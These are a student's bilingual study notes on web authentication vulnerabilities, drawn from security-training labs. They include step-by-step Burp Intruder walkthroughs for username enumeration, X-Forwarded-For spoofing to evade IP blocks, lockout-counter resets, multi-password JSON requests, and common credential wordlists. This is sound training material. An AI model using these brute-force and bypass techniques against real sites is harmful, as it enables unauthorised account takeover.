
本文共 82650 字,大约阅读时间需要 275 分钟。
2 Authentication vulnerabilities
目录

至少从概念上讲,身份验证漏洞是一些最容易理解的问题。 但是,由于身份验证和安全性之间的明显关系,它们可能是最关键的。 除了潜在地允许攻击者直接访问敏感数据和功能外,他们还暴露了其他攻击面,以供进一步利用。 因此,学习如何识别和利用身份验证漏洞(包括如何绕过常见的保护措施)是一项基本技能。
在本节中,我们将研究网站使用的一些最常见的身份验证机制,并讨论其中的潜在漏洞。 我们将重点介绍不同身份验证机制中的固有漏洞,以及由于实施不当而引入的一些典型漏洞。 最后,我们将提供一些基本指导,说明如何确保自己的身份验证机制尽可能可靠。
Conceptually at least, authentication vulnerabilities are some of the simplest issues to understand. However, they can be among the most critical due to the obvious relationship between authentication and security. As well as potentially allowing attackers direct access to sensitive data and functionality, they also expose additional attack surface for further exploits. For this reason, learning how to identify and exploit authentication vulnerabilities, including how to bypass common protection measures, is a fundamental skill.
In this section, we’ll look at some of the most common authentication mechanisms used by websites and discuss potential vulnerabilities in them. We’ll highlight both inherent vulnerabilities in different authentication mechanisms, as well as some typical vulnerabilities that are introduced by their improper implementation. Finally, we’ll provide some basic guidance on how you can ensure that your own authentication mechanisms are as robust as possible.
As always, we’ve created some interactive labs for you to practice exploiting some of these vulnerabilities. If you’re already familiar with this topic, you can jump straight into the labs to put your skills to the test.
一、authentication
1. what
Authentication is the process of verifying the identity of a given user or client. In other words, 身份验证是验证给定用户或客户端身份的过程 it involves making sure that they really are who they claim to be. At least in part, websites are exposed to anyone who is connected to the internet by design. Therefore, robust authentication mechanisms are an integral aspect of effective web security. 因此,强大的身份验证机制是有效的Web安全的组成部分。
There are three authentication factors into which different types of authentication can be categorized:可以将三种类型的身份验证分为三种身份验证因素:
- Something you know, such as a password or the answer to a security question. These are sometimes referred to as “knowledge factors”.
- Something you have, that is, a physical object like a mobile phone or security token. These are sometimes referred to as “possession factors”.
- Something you are or do, for example, your biometrics or patterns of behavior. These are sometimes referred to as “inherence factors”.您是或正在做的事情,例如您的生物特征识别或行为模式。 这些有时称为“固有因素”。
Authentication mechanisms rely on a range of technologies to verify one or more of these factors. 身份验证机制依赖于一系列技术来验证这些因素中的一个或多个。
2. What is the difference between authentication身份验证 and authorization授权?
Authentication is the process of verifying that a user really is who they claim to be, whereas authorization involves verifying whether a user is allowed to do something.
身份验证是验证用户确实是他们所声称的人的过程,而授权则涉及验证用户是否被允许做某些事情
In the context of a website or web application, authentication determines whether someone attempting to access the site with the username Carlos123 really is the same person who created the account.Once Carlos123 is authenticated, his permissions determine whether or not he is authorized, for example, to access personal information about other users or perform actions such as deleting another user's account. 在网站或Web应用程序的上下文中,身份验证确定尝试使用用户名Carlos123访问该网站的人是否确实与创建该帐户的人相同。一旦对Carlos123进行身份验证,他的权限将确定他是否被授权访问例如有关其他用户的个人信息或执行诸如删除另一个用户的帐户之类的操作。身份验证------> 授权------->操作
二、authentication vulnerabilities
1. How do authentication vulnerabilities arise?
Broadly speaking, most vulnerabilities in authentication mechanisms arise in one of two ways:广义上讲,身份验证机制中的大多数漏洞是通过以下两种方式之一产生的:
- The authentication mechanisms are weak because they fail to adequately protect against brute-force attacks.身份验证机制之所以薄弱,是因为它们无法充分防御暴力攻击。
- Logic flaws or poor coding in the implementation allow the authentication mechanisms to be bypassed entirely by an attacker. This is sometimes referred to as “broken authentication”.实施中的逻辑缺陷或较差的编码****允许攻击者完全绕过身份验证机制。 有时将其称为“中断身份验证”。
In many areas of web development, logic flaws will simply cause the website to behave unexpectedly, which may or may not be a security issue. However, as authentication is so critical to security, the likelihood that flawed authentication logic exposes the website to security issues is clearly elevated. 在Web开发的许多领域中,逻辑缺陷只会导致网站异常运行,这可能是安全问题,也可能不是安全问题。 但是,由于身份验证对于安全性至关重要,因此,有缺陷的身份验证逻辑使网站暴露于安全问题的可能性明显增加。
2. What is the impact of vulnerable authentication?
-
The impact of authentication vulnerabilities can be very severe. Once an attacker has either bypassed authentication or has brute-forced their way into another user’s account,绕过身份验证或将其暴力破解到另一个用户的帐户
-
they have access to all the data and functionality that the compromised account has. 他们就可以访问受感染帐户拥有的所有数据和功能
-
If they are able to compromise a high-privileged account, such as a system administrator, they could take full control over the entire application and potentially gain access to internal infrastructure.则他们可以完全控制整个应用程序,并有可能获得对内部基础结构的访问权限。
-
Even compromising a low-privileged account 即使损害低特权帐户might still grant an attacker access to data that they otherwise shouldn’t have, such as commercially sensitive business information.
-
Even if the account does not have access to any sensitive data, it might still allow the attacker to access additional pages, which provide a further attack surface.它也可能仍然允许攻击者访问其他页面,从而提供了进一步的攻击面
-
Often, certain high-severity attacks will not be possible from publicly accessible pages, but they may be possible from an internal page. ,也仍可能使攻击者获得他们不应该拥有的数据的访问权限,例如商业上敏感的商业信息。 即使该帐户无法访问任何敏感数据通常,从公开访问的页面上将无法进行某些高严重性攻击,但是从内部页面上则可能是可能的。
三、身份验证机制中的漏洞
Vulnerabilities in authentication mechanisms
A website’s authentication system usually consists of several distinct mechanisms where vulnerabilities may occur. Some vulnerabilities are broadly applicable across all of these contexts, whereas others are more specific to the functionality provided.
网站的身份验证系统通常由几种可能发生漏洞的不同机制组成。 一些漏洞广泛适用于所有这些情况,而其他漏洞则更特定于所提供的功能。
We will look more closely at some of the most common vulnerabilities in the following areas: 我们将在以下领域中更仔细地研究一些最常见的漏洞:
(3.1) Vulnerabilities in password-based login基于密码的登录中的漏洞
In this section, we’ll look more closely at some of the most common vulnerabilities that occur in password-based login mechanisms. We’ll also suggest ways that these can potentially be exploited. There are even some interactive labs so that you can try and exploit these vulnerabilities yourself.
For websites that adopt a password-based login process, users either register for an account themselves or they are assigned an account by an administrator. 用户要么自己注册一个帐户,要么由管理员分配一个帐户This account is associated with a unique username and a secret password, which the user enters in a login form to authenticate themselves.
In this scenario,情况 the mere fact that they know the secret password is taken as sufficient proof of the user’s identity. Consequently, the security of the website would be compromised if an attacker is able to either obtain or guess the login credentials of another user.果 击者能够获取或猜测另一个用户的登录凭据,则网站的安全性将受到损害。
This can be achieved in a variety of ways, as we’ll explore below. 这可以通过多种方式来实现,我们将在下面进行探讨。
1. Brute-force attacks
A brute-force attack is when an attacker uses a system of trial and error in an attempt to guess valid user credentials. 暴力攻击是指攻击者使用试错系统尝试猜测有效的用户凭据时These attacks are typically automated using wordlists of usernames and passwords. Automating this process, especially using dedicated tools, potentially enables an attacker to make vast numbers of login attempts at high speed. 自动化此过程(尤其是使用专用工具)可能会使攻击者高速进行大量登录尝试。
Brute-forcing is not always just a case of making completely random guesses at usernames and passwords. By also using basic logic or publicly available knowledge, attackers can fine-tune brute-force attacks to make much more educated guesses. 攻击者可以微调蛮力攻击,以做出更有根据的猜测。This considerably increases the efficiency of such attacks. Websites that rely on password-based login as their sole method of authenticating users can be highly vulnerable if they do not implement sufficient brute-force protection. 如果网站没有实施足够的暴力保护,那么将基于密码的登录作为唯一的用户身份验证方法的网站可能会非常容易受到攻击。
2. Brute-forcing usernames
Usernames are especially easy to guess if they conform to a recognizable pattern,如果用户名符合可识别的模式 such as an email address. For example, it is very common to see business logins in the format firstname.lastname@somecompany.com. However, even if there is no obvious pattern, sometimes even high-privileged accounts are created using predictable usernames, such as admin or administrator.
During auditing, 审核期间 check whether the website discloses potential usernames publicly.请检查网站是否公开披露潜在的用户名 For example, are you able to access user profiles without logging in? Even if the actual content of the profiles is hidden, the name used in the profile is sometimes the same as the login username. 您无需登录即可访问用户配置文件吗? 即使隐藏了配置文件的实际内容,该配置文件中使用的名称有时仍与登录用户名相同。
You should also check HTTP responses to see if any email addresses are disclosed ==Occasionally, responses contain emails addresses of high-privileged users like administrators and IT support. ==
3. Brute-forcing passwords
Passwords can similarly be brute-forced, with the difficulty varying based on the strength of the password. ,其难度根据密码的强度而有所不同Many websites adopt some form of password policy, which forces users to create high-entropy passwords that are, 该策略迫使用户创建高熵密码theoretically at least, harder to crack using brute-force alone. This typically involves enforcing passwords with:仅使用蛮力就很难破解该密码。 这通常涉及通过以下方式强制执行密码:
A minimum number of charactersA mixture of lower and uppercase lettersAt least one special characterHowever, while high-entropy passwords are difficult for computers alone to crack, we can use a basic knowledge of human behavior to exploit the vulnerabilities that users unwittingly introduce to this system. 利用用户不经意间引入该系统的漏洞。Rather than creating a strong password with a random combination of characters, users often take a password that they can remember and try to crowbar it into fitting the password policy.
For example, if mypassword is not allowed, users may try something like Mypassword1! or Myp4$$w0rd instead.In cases where the policy requires users to change their passwords on a regular basis, it is also common for users to just make minor, predictable changes to their preferred password. For example, Mypassword1! becomes Mypassword1? or Mypassword2!.
This knowledge of likely credentials and predictable patterns means that brute-force attacks can often be much more sophisticated, and therefore effective, than simply iterating through every possible combination of characters. 对可能的凭证和可预测的模式的了解意味着,暴力攻击通常比简单地遍历字符的每种可能组合要复杂得多,因此有效。
4. Username enumeration 用户枚举
Username enumeration is when an attacker is able to observe changes in the website’s behavior in order to identify whether a given username is valid.用户名枚举是指攻击者能够观察网站行为的变化以识别给定的用户名是否有效。
Username enumeration typically occurs either on the login page,用户名枚举通常在登录页面上发生 for example, when you enter a valid username but an incorrect password, or on registration forms when you enter a username that is already taken. This greatly reduces the time and effort required to brute-force a login because the attacker is able to quickly generate a shortlist of valid usernames.因为攻击者能够快速生成有效用户名的候选列表
While attempting to brute-force a login page, you should pay particular attention to any differences in:在尝试强行登录页面时,您应特别注意以下方面的任何差异:
- Status codes: During a brute-force attack, the returned HTTP status code is likely to be the same for the vast majority of guesses because most of them will be wrong.状态代码:在蛮力攻击中,对于大多数猜测,返回的HTTP状态代码可能是相同的,因为大多数猜测都是错误的。 If a guess returns a different status code, this is a strong indication that the username was correct. It is best practice for websites to always return the same status code regardless of the outcome, but this practice is not always followed.
- Error messages: Sometimes the returned error message is different depending on whether both the username AND password are incorrect or only the password was incorrect. It is best practice for websites to use identical, generic messages in both cases, but small typing errors sometimes creep in. Just one character out of place makes the two messages distinct, even in cases where the character is not visible on the rendered page.但是有时会出现小的键入错误。即使在呈现的页面上看不到该字符的情况下,只有一个字符的位置不正确也会使这两个消息有所区别。
- Response times: If most of the requests were handled with a similar response time, any that deviate from this suggest that something different was happening behind the scenes.如果大多数请求都以相似的响应时间处理,则任何偏离此时间的事件都表明幕后发生了一些不同的事情 This is another indication that the guessed username might be correct. For example, a website might only check whether the password is correct if the username is valid. This extra step might cause a slight increase in the response time. 此额外步骤可能会导致响应时间略有增加This may be subtle, but an attacker can make this delay more obvious by entering an excessively long password that the website takes noticeably longer to handle. 这可能是微妙的,但是攻击者可以通过输入一个过长的密码来使此延迟更加明显,而该密码需要网站花费更长的时间才能处理。
Lab: Username enumeration via different responses
This lab is vulnerable to username enumeration and password brute-force attacks. It has an account with a predictable username and password, which can be found in the following wordlists:
该实验室容易受到用户名枚举和密码暴力破解的攻击。 它的帐户具有可预测的用户名和密码,可以在以下单词列表中找到该帐户:To solve the lab, enumerate a valid username, brute-force this user’s password, then access their account page. 要解决此问题,请枚举有效的用户名,强行使用该用户的密码,然后访问其帐户页面。
- With Burp running, investigate the login page and submit an invalid username and password.
- In Burp, go to “Proxy” > “HTTP history” and find the POST /login request. Send this to Burp Intruder.
- In Burp Intruder, go to the “Positions” tab. Make sure that the “Sniper” attack type is selected.
- Click “Clear” to remove any automatically assigned payload positions. Highlight the value of the username parameter and click “Add” to set it as a payload position. This position will be indicated by two § symbols, for example: username=§invalid-username§. Leave the password as any static value for now. 暂时将密码保留为任何静态值
- On the “Payloads” tab, make sure that the “Simple list” payload type is selected.
- Under “Payload options”, paste the list of candidate usernames. Finally, click “Start attack”. The attack will start in a new window.
- When the attack is finished, on the “Results” tab, examine the “Length” column. You can click on the column header to sort the results. Notice that one of the entries is longer than the others. Compare the response to this payload with the other responses. Notice that other responses contain the message Invalid username, but this response says Incorrect password. Make a note of the username in the “Payload” column. 将对此有效负载的响应与其他响应进行比较。 请注意,其他响应包含消息“无效的用户名”,但是此响应显示“密码错误”。 在“有效载荷”列中记下用户名。
- Close the attack and go back to the “Positions” tab. Click “Clear”, then change the username parameter to the username you just identified. Add a payload position to the password parameter. The result should look something like this:
username=identified-user&password=§invalid-password§ - On the “Payloads” tab, clear the list of usernames and replace it with the list of candidate passwords. Click “Start attack”.
- When the attack is finished, look at the “Status” column. Notice that each request received a response with a 200 status code except for one, which got a 302 response. This suggests that the login attempt was successful - make a note of the password in the “Payload” column.
- Log in using the username and password that you identified and access the user account page to solve the lab.



agent

access

Lab: Username enumeration via subtly different responses敏锐地
This lab is subtly vulnerable to username enumeration and password brute-force attacks. It has an account with a predictable username and password, which can be found in the following wordlists:
Candidate usernamesroot
admin
test
guest
info
adm
mysql
user
administrator
oracle
ftp
pi
puppet
ansible
ec2-user
vagrant
azureuser
academico
acceso
access
accounting
accounts
acid
activestat
ad
adam
adkit
admin
administracion
administrador
administrator
administrators
admins
ads
adserver
adsl
ae
af
affiliate
affiliates
afiliados
ag
agenda
agent
ai
aix
ajax
ak
akamai
al
alabama
alaska
albuquerque
alerts
alpha
alterwind
am
amarillo
americas
an
anaheim
analyzer
announce
announcements
antivirus
ao
ap
apache
apollo
app
app01
app1
apple
application
applications
apps
appserver
aq
ar
archie
arcsight
argentina
arizona
arkansas
arlington
as
as400
asia
asterix
at
athena
atlanta
atlas
att
au
auction
austin
auth
auto
autodiscover
Candidate passwords123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
dragon
123123
baseball
abc123
football
monkey
letmein
shadow
master
666666
qwertyuiop
123321
mustang
1234567890
michael
654321
superman
1qaz2wsx
7777777
121212
000000
qazwsx
123qwe
killer
trustno1
jordan
jennifer
zxcvbnm
asdfgh
hunter
buster
soccer
harley
batman
andrew
tigger
sunshine
iloveyou
2000
charlie
robert
thomas
hockey
ranger
daniel
starwars
klaster
112233
george
computer
michelle
jessica
pepper
1111
zxcvbn
555555
11111111
131313
freedom
777777
pass
maggie
159753
aaaaaa
ginger
princess
joshua
cheese
amanda
summer
love
ashley
nicole
chelsea
biteme
matthew
access
yankees
987654321
dallas
austin
thunder
taylor
matrix
mobilemail
mom
monitor
monitoring
montana
moon
moscow
To solve the lab, enumerate a valid username, brute-force this user’s password, then access their account page.
- With Burp running, submit an invalid username and password. Send the POST /login request to Burp Intruder and add a payload position to the username parameter.
- On the "Payloads" tab, make sure that the “Simple list” payload type is selected and add the list of candidate usernames.
- On the "Options" tab, under “Grep - Extract”, click “Add”. In the dialog that appears, scroll down through the response until you find the error message Invalid username or password… Use the mouse to highlight the text content of the message. The other settings will be automatically adjusted. Click “OK” and then start the attack.在出现的对话框中,向下滚动响应,直到找到错误消息无效的用户名或密码。使用鼠标突出显示消息的文本内容。其他设置将自动调整。点击“确定”,然后开始攻击。
- When the attack is finished, notice that there is an additional column containing the error message you extracted. Sort the results using this column to notice that one of them is subtly different.当攻击结束时,注意有一个附加的列包含您提取的错误消息。使用此列对结果进行排序,注意其中一个结果有细微的不同。
- Look closer at this response and notice that it contains a typo in the error message - instead of a full stop/period, there is a trailing space. Make a note of this username. 仔细看看这个响应,注意它在错误消息中包含了一个拼写错误——后面有一个空格,而不是一个完整的句号/句点。请记录此用户名。
- Close the attack and go back to the “Positions” tab. Insert the username you just identified and add a payload position to the password parameter:
username=identified-user&password=§invalid-password§ - On the “Payloads” tab, clear the list of usernames and replace it with the list of passwords. Start the attack.
- When the attack is finished, notice that one of the requests received a 302 response. Make a note of this password.
- Log in using the username and password that you identified and access the user account page to solve the lab.



如果用户名存在但是密码错误的错误提示比用户名不存在的错误提示少了一个句号


Lab: Username enumeration via response timing
This lab is vulnerable to username enumeration using its response times. To solve the lab, enumerate a valid username, brute-force this user’s password, then access their account page.
Your credentials: wiener:peterCandidate usernamesCandidate passwordsSolution
- With Burp running, submit an invalid username and password, then send the
POST /loginrequest to Burp Repeater. Experiment with different usernames and passwords. Notice that your IP will be blocked if you make too many invalid login attempts. 尝试使用不同的用户名和密码。请注意,如果您多次尝试无效登录,您的IP地址将被阻止。 - Identify that the

X-Forwarded-Forheader is supported, which allows you to spoof your IP address and bypass the IP-based brute-force protection.它允许你欺骗你的IP地址,绕过基于IP的暴力破解保护。 - Continue experimenting with usernames and passwords. Pay particular attention to the response times. Notice that when the username is invalid, the response time is roughly the same. However, when you enter a valid username (your own), the response time is increased depending on the length of the password you entered. 注意,当用户名无效时,响应时间大致相同。但是,当您输入有效的用户名(您自己的)时,响应时间会根据您输入的密码长度而增加。
- Send this request to Burp Intruder and select the attack type to “Pitchfork”. Clear the default payload positions and add the
X-Forwarded-Forheader. - Add payload positions for the
X-Forwarded-Forheader and theusernameparameter. Set the password to a very long string of characters (about 100 characters should do it). - On the “Payloads” tab, select payload set 1. Select the “Numbers” payload type. Enter the range 1 - 100 and set the step to 1. Set the max fraction digits to 0. This will be used to spoof your IP. 将最大分数位数设置为0。这将被用来欺骗你的IP。
- Select payload set 2 and add the list of usernames. Start the attack.
- When the attack finishes, at the top of the dialog, click “Columns” and select the “Response received” and “Response completed” options. These two columns are now displayed in the results table. 当攻击完成后,在对话框顶部,点击**“列”,选择“响应收到”**和“响应完成”**选项。这两列现在显示在结果表中。
- Notice that one of the response times was significantly longer than the others. Repeat this request a few times to make sure it consistently takes longer, then make a note of this username. 请注意,其中一个响应时间明显长于其他响应时间。重复这个请求几次,以确保它始终需要更长的时间,然后记录这个用户名。
- Create a new Burp Intruder attack for the same request. Add the
X-Forwarded-Forheader again and add a payload position to it. Insert the username that you just identified and add a payload position to the password parameter. - On the “Payloads” tab, add the list of numbers in payload set 1 and add the list of passwords to payload set 2. Start the attack.
- When the attack is finished, find the response with a 302 status. Make a note of this password.
- Log in using the username and password that you identified and access the user account page to solve the lab.





activestat
========================================
以上是小白的纱布过程
以下改正:
127.0.0.1 (0-255) 只有100个name,只需标识一位,动态


5. Flawed brute-force protection有缺陷的强力保护
It is highly likely that a brute-force attack will involve many failed guesses before the attacker successfully compromises an account. Logically, brute-force protection revolves around trying to make it as tricky as possible to automate the process and slow down the rate at which an attacker can attempt logins. 从逻辑上讲,蛮力保护围绕着试图使棘手的程序自动执行并降低攻击者尝试登录的速度而进行The two most common ways of preventing brute-force attacks are:
- Locking the account that the remote user is trying to access if they make too many failed login attempts
- Blocking the remote user’s IP address if they make too many login attempts in quick succession
Both approaches offer varying degrees of protection, but neither is invulnerable,,但都不是无懈可击的 especially if implemented using flawed logic.特别是如果使用有缺陷的逻辑实现的话。
For example, you might sometimes find that your IP is blocked if you fail to log in too many times. In some implementations, the counter for the number of failed attempts resets if the IP owner logs in successfully. 在某些实现中,如果IP所有者成功登录,则失败尝试次数的计数器将重置This means an attacker would simply have to log in to their own account every few attempts to prevent this limit from ever being reached.以防止达到此限制。
In this case, merely including your own login credentials at regular intervals throughout the wordlist is enough to render this defense virtually useless. 在这种情况下**,仅在整个单词列表中定期包含您自己的登录凭据**就足以使这种防御几乎毫无用处。
Lab: Broken brute-force protection, IP block破解暴力破解保护,IP阻断
This lab is vulnerable due to a logic flaw in its password brute-force protection. To solve the lab, brute-force the victim’s password, then log in and access their account page.
Your credentials: wiener:peterVictim's username: carlosCandidate passwords123456password12345678qwerty1234567891234512341111111234567dragon123123baseballabc123footballmonkeyletmeinshadowmaster666666qwertyuiop123321mustang1234567890michael654321superman1qaz2wsx7777777121212000000qazwsx123qwekillertrustno1jordanjenniferzxcvbnmasdfghhunterbustersoccerharleybatmanandrewtiggersunshineiloveyou2000charlierobertthomashockeyrangerdanielstarwarsklaster112233georgecomputermichellejessicapepper1111zxcvbn55555511111111131313freedom777777passmaggie159753aaaaaagingerprincessjoshuacheeseamandasummerloveashleynicolechelseabitemematthewaccessyankees987654321dallasaustinthundertaylormatrixmobilemailmommonitormonitoringmontanamoonmoscow- With Burp running, investigate the login page. Observe that your IP is temporarily blocked if you submit 3 incorrect logins in a row. However, notice that you can reset the counter for the number of failed login attempts by logging in to your own account before this limit is reached. 请注意,在达到此限制之前,您可以通过登录到您自己的帐户来重置失败登录尝试次数的计数器。
- Enter an invalid username and password, then send the
POST /loginrequest to Burp Intruder. Create a pitchfork attack with payload positions in both the username and password parameters. - On the “Payloads” tab, select payload set 1. Add a list of payloads that alternates between your username and carlos. Make sure that your username is first and that carlos is repeated at least 100 times.
- Edit the list of candidate passwords and add your own password before each one. Make sure that your password is aligned with your username in the other list. 编辑候选密码列表,并在每个密码之前添加您自己的密码。请确保您的密码与其他列表中的用户名一致。
- Add this list to payload set 2 and start the attack.
- When the attack finishes, filter the results to hide responses with a 200 status code. Sort the remaining results by username. There should only be a single 302 response for requests with the username carlos. Make a note of the password from the “Payload 2” column. 当攻击结束时,过滤结果,用200状态码隐藏响应。按用户名对剩余结果排序。对于用户名为carlos的请求,应该只有一个302响应。在“Payload 2”列中记录密码。
- Log in to Carlos’s account using the password that you identified and access his account page to solve the lab.
不会有人把题目给的用户名和密码都当成用户名吧






用户名和密码要在每行对应着
密码失败三次就会锁定,如果三次中有一次是正确的,记录密码错误次数的计数器会重置,则可以继续尝试登陆。
所以穿插:
对的 wiener:peter
要解的 :carlos xxxx
username=carlos&password=trustno1

泪目
6. Account locking
One way in which websites try to prevent brute-forcing is to lock the account if certain suspicious criteria are met,满足某些可疑条件 usually a set number of failed login attempts.通常是一定数量的失败登录尝试 Just as with normal login errors, responses from the server indicating that an account is locked can also help an attacker to enumerate usernames.
Locking an account offers a certain amount of protection against targeted brute-forcing of a specific account. 锁定帐户可提供一定程度的保护,However, this approach fails to adequately prevent brute-force attacks **in which the attacker is just trying to gain access to any random account they can.**攻击者只是试图获得对他们可以使用的任何随机帐户的访问权限。
For example, the following method can be used to work around this kind of protection:
- Establish a list of candidate usernames that are likely to be valid. This could be through username enumeration or simply based on a list of common usernames.
- Decide on a very small shortlist of passwords that you think at least one user is likely to have. Crucially, the number of passwords you select must not exceed the number of login attempts allowed. For example, if you have worked out that limit is 3 attempts, you need to pick a maximum of 3 password guesses. 确定一个你认为至少有一个用户可能拥有的很小的密码清单。至关重要的是,您所选择的密码数量不能超过允许的登录尝试次数。例如,如果您已经计算出密码猜测的次数限制为3次,那么您需要选择最多3次密码猜测。
- Using a tool such as Burp Intruder, try each of the selected passwords with each of the candidate usernames. This way, you can attempt to brute-force every account without triggering the account lock. You only need a single user to use one of the three passwords in order to compromise an account.
Account locking also fails to protect against credential stuffing attacks. 帐户锁定也无法防止凭据填充攻击This involves using a massive dictionary of username:password pairs, composed of genuine login credentials stolen in data breaches.这涉及使用庞大的username:password对字典,该字典由在数据泄露中失窃的真实登录凭据组成Credential stuffing relies on the fact that many people reuse the same username and password on multiple websites and, therefore, there is a chance that some of the compromised credentials in the dictionary are also valid on the target website. Account locking does not protect against credential stuffing because each username is only being attempted once. Credential stuffing is particularly dangerous because it can sometimes result in the attacker compromising many different accounts with just a single automated attack. 帐户锁定不能防止凭证堆积,因为每个用户名只被尝试一次。凭证填塞是特别危险的,因为它有时会导致攻击者仅通过一次自动攻击就危及许多不同的帐户。
Lab: Username enumeration via account lock
This lab is vulnerable to username enumeration. It uses account locking, but this contains a logic flaw. To solve the lab, enumerate a valid username, brute-force this user’s password, then access their account page.

- With Burp running, investigate the login page and submit an invalid username and password. Send the
POST /loginrequest to Burp Intruder. - Select the attack type “Cluster bomb”. Add a payload position to the username parameter. Add a blank payload position to the end of the request body by clicking “Add §” twice. The result should look something like this:
username=§invalid-username§&password=example§§ - On the “Payloads” tab, add the list of usernames to the first payload set. For the second set, select the "Null payloads" type and choose the option to generate 5 payloads. This will effectively cause each username to be repeated 5 times. Start the attack.
- In the results, notice that the responses for one of the usernames were longer than responses when using other usernames. Study the response more closely and notice that it contains a different error message:

You have made too many incorrect login attempts.Make a note of this username. - Create a new Burp Intruder attack on the POST /login request, but this time select the “Sniper” attack type. Set the username parameter to the username that you just identified and add a payload position to the password parameter.
- Add the list of passwords to the payload set and create a grep extraction rule for the error message. Start the attack.
- In the results, look at the grep extract column. Notice that there are a couple of different error messages, but one of the responses did not contain any error message. Make a note of this password.
- Wait for a minute to allow the account lock to reset. Log in using the username and password that you identified and access the user account page to solve the lab.





在选择Null payloads 遇到invalid null 就重新输一下午5 再点start

administracion
解决不了睡大觉,以下是4.21早课重新实验






analyzer
buster
7. User rate limiting
Another way websites try to prevent brute-force attacks is through user rate limiting. In this case, making too many login requests within a short period of time causes your IP address to be blocked. Typically, the IP can only be unblocked in one of the following ways:网站防止暴力攻击的另一种方法是限制用户流量。在这种情况下,短时间内过多的登录请求会导致您的IP地址被阻断。通常,IP只能通过以下方式之一解除阻塞
Automatically after a certain period of time has elapsed经过一定时间后自动Manually by an administrator由管理员手动Manually by the user after successfully completing a CAPTCHA成功完成验证码后,由用户手动进行 User rate limiting is sometimes preferred to account locking due to being less prone to username enumeration and denial of service attacks. However, it is still not completely secure. As we saw an example of in an earlier lab, there are several ways an attacker can manipulate their apparent IP in order to bypass the block.
As the limit is based on the rate of HTTP requests sent from the user’s IP address, it is sometimes also possible to bypass this defense if you can work out how to guess multiple passwords with a single request.
Lab: Broken brute-force protection, multiple credentials per request
This lab is vulnerable due to a logic flaw in its brute-force protection. To solve the lab, brute-force Carlos’s password, then access his account page.
Victim's username: carlosCandidate passwords- With Burp running, investigate the login page. Notice that the
POST /loginrequest submits the login credentials inJSONformat. Send this request to Burp Repeater. - In Burp Repeater, replace the single string value of the password with an array of strings containing all of the candidate passwords. For example:
"username" : "carlos", "password" : [ "123456", "password", "qwerty" ... ]- Send the request. This will return a 302 response.
- Right-click on this request and select “Show response in browser”. Copy the URL and load it in your browser. The page loads and you are logged in as carlos.
- Click “My account” to access Carlos’s account page and solve the lab.






8. HTTP basic authenticationHTTP基本认证
Although fairly old, its relative simplicity and ease of implementation means you might sometimes see HTTP basic authentication being used.尽管它已经相当老了,但是它相对简单和易于实现,这意味着您有时可能会看到正在使用HTTP基本身份验证。 In HTTP basic authentication, the client receives an authentication token from the server, which is constructed by concatenating the username and password, and encoding it in Base64. 该身份验证令牌是通过串联用户名和密码并在Base64中对其进行编码而构造的****This token is stored and managed by the browser, which automatically adds it to the Authorization header of every subsequent request as follows:
Authorization: Basic base64(username:password)For a number of reasons, this is generally not considered a secure authentication method. Firstly, it involves repeatedly sending the user’s login credentials with every request. Unless the website also implements HSTS, user credentials are open to being captured in a man-in-the-middle attack.由于多种原因,通常不将其视为安全的身份验证方法。 首先,它涉及在每个请求中重复发送用户的登录凭据。 除非该网站还实施HSTS,否则用户凭据很容易在中间人攻击中被捕获。
In addition, implementations of HTTP basic authentication often don’t support brute-force protection. As the token consists exclusively of static values, this can leave it vulnerable to being brute-forced.此外,HTTP基本身份验证的实现通常不支持暴力保护。 由于令牌仅由静态值组成,因此可能容易受到暴力攻击。
HTTP basic authentication is also particularly vulnerable to session-related exploits与会话相关的攻击的影响, notably CSRF, against which it offers no protection on its own.尤其是CSRF,它无法单独提供保护。
In some cases, exploiting vulnerable HTTP basic authentication might only grant an attacker access to a seemingly uninteresting page. However, in addition to providing a further attack surface, the credentials exposed in this way might be reused in other, more confidential contexts. 在某些情况下,利用易受攻击的HTTP基本身份验证可能只会授予攻击者访问看似无趣的页面的权限。 但是,除了提供进一步的攻击面外,以这种方式公开的凭据可能会在其他更机密的上下文中重用。
(3.2) Vulnerabilities in multi-factor authentication多因素身份验证漏洞
-
In this section, we’ll look at some of the vulnerabilities that can occur in multi-factor authentication mechanisms. We’ve also provided several interactive labs to demonstrate how you can exploit these vulnerabilities in multi-factor authentication.以演示如何利用多因素身份验证中的这些漏洞。
-
Many websites rely exclusively on single-factor authentication using a password to authenticate users. However, some require users **to prove their identity using multiple authentication factors.**多因素
-
Verifying biometric factors is impractical for most websites. 对于大多数网站来说,验证生物特征因素是不切实际的。However, it is increasingly common to see both mandatory and optional two-factor authentication (2FA) based on something you know and something you have. 越来越多的情况是基于已知和已有的知识同时看到强制性和可选的双重身份验证(2FA)
-
This usually requires users to enter both a traditional password and a temporary verification code from an out-of-band physical device in their possession.从拥有的带外物理设备中输入传统密码和临时验证码。
-
While it is sometimes possible for an attacker to obtain a single knowledge-based factor, such as a password, being able to simultaneously obtain another factor from an out-of-band source is considerably less likely. 尽管有时攻击者有可能获得单个基于知识的因素(例如密码),但从带外源同时获得另一个因素的可能性却大大降低
